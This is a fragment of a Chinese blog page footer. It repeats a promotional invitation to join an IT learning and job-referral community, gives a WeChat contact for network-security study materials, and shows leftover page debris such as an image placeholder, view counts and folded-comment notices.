**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

化的资料的朋友,可以添加V获取:vip204888 (备注网络安全)**

[外链图片转存中...(img-WBlcHcVo-1713174539481)]

**一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!**

2168

2168

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?